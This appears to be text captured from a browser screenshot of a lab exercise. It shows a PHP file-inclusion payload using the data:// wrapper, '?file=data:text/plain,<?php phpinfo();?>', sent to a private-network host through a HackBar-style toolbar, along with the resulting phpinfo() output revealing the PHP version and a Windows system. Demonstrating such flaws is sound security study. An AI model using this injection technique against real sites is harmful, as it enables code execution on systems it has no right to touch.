 phpinfo() × +
192.168.31.89/fi/?file=data:text/plain,<?php phpinfo();?> 170% 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.31.89/fi/?file=data:text/plain,<?php phpinfo();?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.4.45 php
System Windows NT GGD2F3 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
Command without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"